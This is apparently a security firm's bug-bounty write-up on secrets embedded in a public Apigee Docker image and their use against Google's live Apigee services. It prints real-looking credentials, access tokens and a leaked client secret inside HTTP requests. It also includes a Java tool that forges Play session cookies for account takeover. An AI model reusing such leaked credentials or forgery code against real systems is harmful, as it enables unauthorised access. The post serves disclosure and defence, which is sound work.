Why you shouldn't include secrets in Docker images, a Google Cloud case study

This post is on secrets embedded in Docker images with examples found in a public Google Cloud Docker image (Apigee) and how these were used to exploit running services.

Background

Secrets shouldn’t be embedded in Docker images at build time. However, while doing white-box penetration tests and code reviews, we see this all the time. It’s done for simplicity, due to lack of company routines for secret handling, by accident or, in the rare case, because there are no feasible alternatives. Most often, the image is pushed to a private registry and the proven impact in a test is limited.

A couple of years ago, I was able to pull a semi-public Docker image from the Google Acquisition Apigee. This contained a bunch of secrets that I could use to exploit their cloud environment. This post recounts these vulnerabilities which has since been reported to the Google Vulnerability Reward Program (VRP) and fixed.

There is nothing new in this post except the findings themselves. Our recommendation to our clients does not differ from industry best-practice, but perhaps this can give some motivation to why you shouldn’t put secrets in Docker images on build.

Apigee Docker image

Apigee is an API management solution that was acquired by Google back in 2016, and the Google VRP application(s) that I have found the most bugs in. One of the reasons why I have found a lot of bugs is because I was able to pull a Docker image containing large parts of the Apigee Edge source code. Previously, a Docker registry was available on docker.apigee.net, which allowed unauthenticated users to pull the Apigee Edge Docker image by running the following command:

docker pull docker.apigee.net/apigee-edge-aio:4.50.00

This image was intended for “Apigee Hybrid Cloud” users, where Apigee runs both on-premise and in the cloud as a service. It contained a large amount of Apigee Java Archives (JARs), configuration files and more. JARs can be decompiled, and what you are left with is pretty close to the original source code, which is super valuable for someone trying to find bugs. Finding bugs with the help of source code is also what I’ve been doing for my time in Binary Security as we believe working closely with devs and white-box security testing by far outperforms the alternative. Aside from a number of other bugs found by analyzing the source code (SSRFs, path traversals, authorization bypasses and more), the image included several hard-coded passwords, which turned out to be re-used in production.

How images can be leaked

In our opinion, embedding secrets in Docker images are just as bad (if not worse) as storing it in clear-text in the source code. This is because:

- Images are pulled to developer’s machines, stored and forgotten. These machines can be hacked, lost and stolen, kept after employee quits.

- If a single application running an image from a private registry is compromised, all the images in the registry may leak as the system running the application often has pull privileges on the registry.

- Images can be made public or shared with customers/partners, intentionally or not

Common secrets in Docker images

Most often, we find secrets in:

- Configuration and environment files or unnecessary files added to the image

- Binaries or scripts in the container that had clear-text secrets in the source code

- Docker image history/build arguments

Config and environment files

Often present because the Docker ADD command was run on an entire folder. We commonly find files such as .npmrc, .env, and even the entire git history when .git folders are included in the image.

In Apigee’s case, the image file system contained two interesting paths in this regard, /opt/apigee/customer/conf/ and /opt/apigee/data/edge-router/config_backup_20200627_044825.zip.

After going through the files in the former, the most interesting data was a valid Apigee license file. While this possibly could be abused in a real-world scenario, these things normally won’t meet the bar of Google VRP and I didn’t report it.

The config backup contained what seemingly was a bunch of secrets for Postgres, Cassandra, the Java JMX interface and interesting Apigee accounts such as edgeui and zms_admin. I tried those that I could (JMX wasn’t exposed 🤷♂️) on https://apigee.com/, but none of them seemed to work. I assumed they could be valid on some hybrid systems where customers ran Apigee on-premise and didn’t change the default secrets, but didn’t feel that reporting it would qualify for a reward. As a final effort, I tried one of the secrets on another, live Apigee environment, https://e2e.apigee.net/, and lo and behold…

POST /oauth/token HTTP/1.1

Host: login.e2e.apigee.net

Authorization: Basic ZWRnZXVpOmVkZ2V1aXNlY3JldA==

Content-Type: application/x-www-form-urlencoded

Content-Length: 29

grant_type=client_credentials

HTTP/1.1 200 OK

...

{

"scope": [

"virtualhosts.get",

"userroles.get",

"users.get",

"userroles.post",

"userroles.put",

"environments.get",

"notification.get",

"organizations.delete",

"notification.put",

"apigee.support",

"organizations.get",

"internal.put",

"mint.get",

"mint.post",

"organizations.put",

"organizations.post",

"notification.post",

"mint.put",

"users.put"

],

"access_token": "eyJhbGciOiJSUzI1NiJ9.eyJqdGkiOiI1ZTVkMDNhNC1hYjcxLTQ1ODEtYTEyNS01MzljZjMyMzY0N2MiLCJzdWIiOiJlZGdldWkiLCJhdXRob3JpdGllcyI6WyJ2aXJ0dWFsaG9zdHMuZ2V0IiwidXNlcnJvbGVzLmdldCIsInVzZXJzLmdldCIsInVzZXJyb2xlcy5wb3N0IiwidXNlcnJvbGVzLnB1dCIsImVudmlyb25tZW50cy5nZXQiLCJub3RpZmljYXRpb24uZ2V0Iiwib3JnYW5pemF0aW9ucy5kZWxldGUiLCJub3RpZmljYXRpb24ucHV0IiwiYXBpZ2VlLnN1cHBvcnQiLCJvcmdhbml6YXRpb25zLmdldCIsImludGVybmFsLnB1dCIsIm1pbnQuZ2V0IiwibWludC5wb3N0Iiwib3JnYW5pemF0aW9ucy5wdXQiLCJvcmdhbml6YXRpb25zLnBvc3QiLCJub3RpZmljYXRpb24ucG9zdCIsIm1pbnQucHV0IiwidXNlcnMucHV0Il0sInNjb3BlIjpbInZpcnR1YWxob3N0cy5nZXQiLCJ1c2Vycm9sZXMuZ2V0IiwidXNlcnMuZ2V0IiwidXNlcnJvbGVzLnBvc3QiLCJ1c2Vycm9sZXMucHV0IiwiZW52aXJvbm1lbnRzLmdldCIsIm5vdGlmaWNhdGlvbi5nZXQiLCJvcmdhbml6YXRpb25zLmRlbGV0ZSIsIm5vdGlmaWNhdGlvbi5wdXQiLCJhcGlnZWUuc3VwcG9ydCIsIm9yZ2FuaXphdGlvbnMuZ2V0IiwiaW50ZXJuYWwucHV0IiwibWludC5nZXQiLCJtaW50LnBvc3QiLCJvcmdhbml6YXRpb25zLnB1dCIsIm9yZ2FuaXphdGlvbnMucG9zdCIsIm5vdGlmaWNhdGlvbi5wb3N0IiwibWludC5wdXQiLCJ1c2Vycy5wdXQiXSwiY2xpZW50X2lkIjoiZWRnZXVpIiwiY2lkIjoiZWRnZXVpIiwiYXpwIjoiZWRnZXVpIiwiZ3JhbnRfdHlwZSI6ImNsaWVudF9jcmVkZW50aWFscyIsInJldl9zaWciOiI5YTM1YjI3ZCIsImlhdCI6MTU5NjAzMDg5OSwiZXhwIjoxNTk2MDMxMDc5LCJpc3MiOiJodHRwczovL2xvZ2luLmUyZS5hcGlnZWUubmV0IiwiemlkIjoidWFhIiwiYXVkIjpbImVkZ2V1aSIsInZpcnR1YWxob3N0cyIsInVzZXJyb2xlcyIsInVzZXJzIiwiZW52aXJvbm1lbnRzIiwibm90aWZpY2F0aW9uIiwib3JnYW5pemF0aW9ucyIsImFwaWdlZSIsImludGVybmFsIiwibWludCJdfQ.K0JF9BCUEQPbl-rwLsmFy92aEWHFa0fXeuSw574uHmuPUt9CmFPlM2icXtPwVwvd3Djc1Kv_PELOofGWA03KDJ_nWY9OOMb8RQnAINy1B8Umue-JkZQ7n55KZgWPFYLA89xDCNpkvLmD8RYCLDbVr12_SzBJOWqgiXjECUIy7kN5BJDIVRv6T3opa__BpWXRgGWJU12y-u_LOXWD8HAWcy5lLMnWJmi5m1_LF2inFx-Ko3g1k5iw7fLHWxNY8OS8tJvriEzHw9HMKLr1yAdOJFlS7tB9Vg4RKqp_9uk5xX9qp6elANAE-xgrpZzao45_Fb47GvMn1kWdwP_p7UmmWA;"

}

(if you don’t feel like decoding the Basic Auth, the production password was edgeuisecret 🤫)



Notice the token Oauth scopes? Even before I have tested the token, I knew it was powerful. I could edit all users and organizations, send notifications, make changes to the monetization system (“mint”) configuration and the mysterious internal.put. Before reporting it, I tested it on the live users API just to make sure:

452kB response size would mean thousands of users, so this was definately a valid bug. Google quickly acknowledged the bug and rewarded it as a “significant security bypass”.

Similarly, the backup contained another credential pair for the ZMS admin API:

GET /oauth/token?grant_type=client_credentials HTTP/1.1

Host: login.e2e.apigee.net

Authorization: Basic bWdtdC16bXMtYWRtaW46LyF6XzNDLnJXMFBxM3N1Mm89YzE=

Connection: close

HTTP/1.1 200 OK

...

{

"scopes": ["zms.admin"],

"access_token": "eyJhbGciOiJSUzI1NiJ9.eyJqdGkiOiI5NTQyMzMyNi1hODI0LTRiZDYtODU5OC05NDQzZGViNGQxZTgiLCJzdWIiOiJtZ210LXptcy1hZG1pbiIsImF1dGhvcml0aWVzIjpbInptcy5hZG1pbiJdLCJzY29wZSI6WyJ6bXMuYWRtaW4iXSwiY2xpZW50X2lkIjoibWdtdC16bXMtYWRtaW4iLCJjaWQiOiJtZ210LXptcy1hZG1pbiIsImF6cCI6Im1nbXQtem1zLWFkbWluIiwiZ3JhbnRfdHlwZSI6ImNsaWVudF9jcmVkZW50aWFscyIsInJldl9zaWciOiJiNGQyYjZlYiIsImlhdCI6MTU5NTg2NDc3MSwiZXhwIjoxNTk1ODY4MzcxLCJpc3MiOiJodHRwczovL2xvZ2luLmUyZS5hcGlnZWUubmV0IiwiemlkIjoidWFhIiwiYXVkIjpbIm1nbXQtem1zLWFkbWluIiwiem1zIl19.bEpX1gi-VAje_dOc78zgLiMi61-NUUU-Sj604xSzjO-Ku8OaiqxX2YJAajnCzrXCEHOvn1fhtOmJC8U__DZrfDkgb6PBdmMt9W011v1gsK7P6QkhGk_yNpaXFwwG29EY2bfmXC3vTwmlg2hDpki1NUJfezbG6VjRQIPnXqj5NNirHDF-Jm7LlgUk0rziti1yEe25pIG5gZAyiQ2-Qo-i_Sbo0WrJamb3gLk1tk2vvhnRLXtJOh6vcB8y5hXxs8eN02sO1PUtkwpNo_BMC0mZ32jYKPZqHJpGKB8s4DhwYbf_35LhIZlUBumWvDqkcwPEhzKwU0C1t1ugL0lZA0c-TQ"

}

The audience for this token was different than edgeui and didn’t work on the “regular” backend API. However, my recon database did contain a couple of zms subdomains and the token worked on one of these. Since this API was unknown for me, I had to use a directory fuzzer to find the API path and use the API error messages to infer the required parameters. I was able to guess a few valid organization IDs by using a wordlist put together from other vulnerabilities I found previously and constructed a valid API request:

GET /v1/mgmt/zones?orgs=apigee-svc-sonar&orgs= HTTP/1.1

Host: zms.e2e.apigee.net

Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJqdGkiOiI5NTQyMzMyNi1hODI0LTRiZDYtODU5OC05NDQzZGViNGQxZTgiLCJzdWIiOiJtZ210LXptcy1hZG1pbiIsImF1dGhvcml0aWVzIjpbInptcy5hZG1pbiJdLCJzY29wZSI6WyJ6bXMuYWRtaW4iXSwiY2xpZW50X2lkIjoibWdtdC16bXMtYWRtaW4iLCJjaWQiOiJtZ210LXptcy1hZG1pbiIsImF6cCI6Im1nbXQtem1zLWFkbWluIiwiZ3JhbnRfdHlwZSI6ImNsaWVudF9jcmVkZW50aWFscyIsInJldl9zaWciOiJiNGQyYjZlYiIsImlhdCI6MTU5NTg2NDc3MSwiZXhwIjoxNTk1ODY4MzcxLCJpc3MiOiJodHRwczovL2xvZ2luLmUyZS5hcGlnZWUubmV0IiwiemlkIjoidWFhIiwiYXVkIjpbIm1nbXQtem1zLWFkbWluIiwiem1zIl19.bEpX1gi-VAje_dOc78zgLiMi61-NUUU-Sj604xSzjO-Ku8OaiqxX2YJAajnCzrXCEHOvn1fhtOmJC8U__DZrfDkgb6PBdmMt9W011v1gsK7P6QkhGk_yNpaXFwwG29EY2bfmXC3vTwmlg2hDpki1NUJfezbG6VjRQIPnXqj5NNirHDF-Jm7LlgUk0rziti1yEe25pIG5gZAyiQ2-Qo-i_Sbo0WrJamb3gLk1tk2vvhnRLXtJOh6vcB8y5hXxs8eN02sO1PUtkwpNo_BMC0mZ32jYKPZqHJpGKB8s4DhwYbf_35LhIZlUBumWvDqkcwPEhzKwU0C1t1ugL0lZA0c-TQ

Connection: close

HTTP/1.1 200 OK

...

{

"zones": [

{

"ID": "dcab7ead-4364-4a6d-a7c2-8048df48a898",

"UAAZoneID": "google",

"Name": "google",

"AdminClientID": "google-admin-wvqd",

"AdminClientSecret": "3j1IfAghgiqFbIaP",

"ClientsCredentials": {

"edgeui": "",

"unifiedui": "",

"edgecli": "",

"devportaladmin": "",

"useradmin": ""

},

"CreatedTime": 1490737872539,

"ModifiedTime": 1490737872539,

"Type": "edge",

"Deleted": false

}

]

}

This actually returns client credentials for that organization in clear text (AdminClientID:AdminClientSecret), which in turn could be used to create new access tokens in the google identity zone:

GET /oauth/token?grant_type=client_credentials HTTP/1.1

Host: google.login.e2e.apigee.net

Authorization: Basic Z29vZ2xlLWFkbWluLXd2cWQ6M2oxSWZBZ2hnaXFGYklhUA==

Connection: close

With the resulting access token, I could now log into Google’s own Apigee instance.

As with the other client credentials I reported, Google acknowledged my report and fixed it quickly.

Secrets in source code

Secrets in source code often end up in Docker images through runnable binaries/scripts, and the Apigee image was no exception.

The image contained a lot of Java archives (.jars), 1102 to be exact. Some of these were public libraries, but many of them were internal. The nice thing about Java archives is that it normally decopmiles just fine and you end up with something that is pretty close to the original source code. A pseudo-version of what I did to extract the source code from the image is as follows:

docker export `docker create docker.apigee.net/apigee-edge-aio:4.50.00` -o image.tar

tar -zxf image.tar

find . -name "*.jar"

The commands above will create the image, dump the image’s file system and find all the Java archives. Now I would run it through a Java decompiler, such as jd-cli and I’m free to browse the source code.



One of the first things I did with the source was to grep through it for further secrets. The first valid secret I found was used in org.jasypt.encryption.pbe.StandardPBEStringEncryptor to encrypt a string containing a timestamp and the username. The encrypted string was used as a token to reset the user’s password upon calling https://enterprise.e2e.apigee.net/sendPassword. This worked to call /setpassword, but did not actually affect the users’ password. I chalked this down to Google deprecating this feature and moved on. This actually still works, so even though the impact is unclear, I’m not including the secret in this post.

Another secret embedded in the Java code was used for the Play Framework to encrypt the session cookies.

The PLAY_SESSION cookie had the format {play_signature}-organization={org}&access_token={jwt}&role={role}&username={play_encrypted_username}&refresh_token={jwt}&isZone=0&csrfToken={csrf}, and it turned out that it was enough to change the username and signature to access any user account based on their email address.

I made the following Java snippet to forge my own session cookie and was able to log in as the target user/role.

package org.binarysecurity;

import play.api.libs.CryptoConfig;

import play.api.libs.Crypto;

import scala.Option;

public class Main {

// This is the key that is used in the server config (application.secret in edge-ui-4.50.00-0.0.20161/token/default.propertie)

public static String key = "597nYjAnwEF7PvU8aYCasNkwNflQBCrcV1YuWdi61VjJ9L6uUIF18zleBWZlWepo";

public static Crypto getCrypto() {

// When no transformation is applied, this is apparently the default (from https://github.com/playframework/playframework/pull/3595)

String transformation = "AES/CTR/NoPadding";

final Option<String> provider = Option.apply(null);

CryptoConfig cc = new CryptoConfig(key, provider, transformation);

return new Crypto(cc);

}

public static String decrypt(String encrypted) {

return getCrypto().decryptAES(encrypted);

}

public static String encrypt(String decrypted) {

return getCrypto().encryptAES(decrypted);

}

public static String sign(String data) {

return getCrypto().sign(data);

}

public static void help() {

System.out.println("Usage: java -jar play_recryptor.jar encrypt/decrypt/sign value [application.secret]");

System.exit(1);

}

public static void main(String[] args) {

if (args.length < 2) {

help();

} else if (args.length == 3) {

key = args[2];

}

String output = "";

switch (args[0]) {

case "encrypt":

output = encrypt(args[1]);

break;

case "decrypt":

output = decrypt(args[1]);

break;

case "sign":

output = sign(args[1]);

break;

default:

help();

}

System.out.println(output);

}

}

A full video showing the proof-of-concept attack can be found here:

Docker build arguments

Secrets in Docker build arguments are more rare than secrets embedded in image files, but I wanted to include the concept all the same.

The gist is that Docker image build arguments (e.g. instructions ARG and ENV) are included in the image history metadata and can be read back by using the docker history command. Take the following Dockerfile as an example:

FROM alpine:latest

ARG github_username=chhans

ARG github_token=ghp_jKigknNokaLOMlsnJKSKnOP

ENTRYPOINT whoami

The build arguments can be extracted from the build image as such:

$ docker history build-arg-test --no-trunc

IMAGE CREATED CREATED BY SIZE COMMENT

sha256:538ffc86d6b2f3e7095430524e4137ec58487049a6efa89eee881bb4d25e13f0 5 weeks ago ENTRYPOINT ["/bin/sh" "-c" "whoami"] 0B buildkit.dockerfile.v0

<missing> 5 weeks ago ARG github_token=ghp_jKigknNokaLOMlsnJKSKnOP 0B buildkit.dockerfile.v0

<missing> 5 weeks ago ARG github_username=chhans 0B buildkit.dockerfile.v0

<missing> 5 weeks ago /bin/sh -c #(nop) CMD ["/bin/sh"] 0B

<missing> 5 weeks ago /bin/sh -c #(nop) ADD file:9bd9ea42a9f3bdc769e80c6b8a4b117d65f73ae68e155a6172a1184e7ac8bcc1 in / 7.46MB

For multi-stage builds, the arguments will not necessarily propogate to the leaf image history.

What you should do

Ideally, secrets should be stored in a cryptographic secret vault and loaded when needed. Depending on how often the secret is used, it can be kept in memory during the lifetime of the running container.

Many secrets that end up in images are unintentional and it’s important to avoid and detect these cases as well. We recommend that you:

- Don’t add the source code directory to the image. This often includes the .git folder and more.

- If the application is built with Docker, use a separate build stage and only add the resulting artifacts to the registry image.

- Use a Docker secret mount to handle build secrets. Alternatively, use the secret in the build stage only, but Docker secrets should be preferred.

- Prevent and detect secrets being added to source code and images.

- Have a system in place that enables quick and easy secret rotation for when secrets do leak, as this will happen from time to time.

To prevent secrets being commited to source code, you can use GitHub advanced security’s push protection or an open source alterative such as git-secrets. To detect secrets that are embedded in images, tools such as TruffleHog, gitleaks or Semgrep can be used. Any default regular expressions should be extended to fit the type of secrets that are used in your organization. We have had success with using Semgrep for finding secrets as it’s easy to reduce false positives with Semgrep’s rule engine without creating highly complex regular expressions.